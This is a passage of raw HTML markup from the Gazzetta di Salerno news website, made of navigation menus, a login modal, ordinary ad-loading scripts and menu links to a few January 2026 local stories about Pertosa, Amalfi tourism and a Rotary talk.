<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8483";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31721";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7931";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
